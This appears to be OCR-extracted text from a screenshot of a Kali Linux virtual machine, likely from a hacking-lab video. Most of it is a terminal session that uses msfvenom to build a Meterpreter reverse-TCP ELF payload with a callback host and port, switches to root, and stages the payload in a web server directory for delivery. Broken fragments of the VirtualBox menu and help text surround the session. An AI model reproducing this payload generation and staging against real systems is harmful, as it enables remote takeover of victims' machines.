 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Full-screen Mode Host+F
Seamless Mode Host+L
Scaled Mode Host+C
Adjust Window Size Host+A
Auto-resize Guest Display
Take Screenshot... Host+E
Video Capture
Menu Bar
Status Bar
Scale Factor
Virtual Screen 1
oxes@osboxes: ~
Terr
Use
Trash
File Sys
Hom
xes@osboxes:~
ead
e> Specify a custom variable name to use
nd> The number of seconds to wait when rea
fault 30, 0 to disable)
Show this message
osboxes@osboxes:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.
168.1.5 LPORT=2002 -f elf>12.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var/www/html
cp: cannot create regular file '/var/www/html/12.elf': Permission denied
osboxes@osboxes:~$ sudo su
[sudo] password for osboxes:
root@osboxes:/home/osboxes# cp 12.elf /var/www/html
root@osboxes:/home/osboxes# cd /var/www/html
root@osboxes:/var/www/html# ls
12.elf index.html index.nginx-debian.html
root@osboxes:/var/www/html#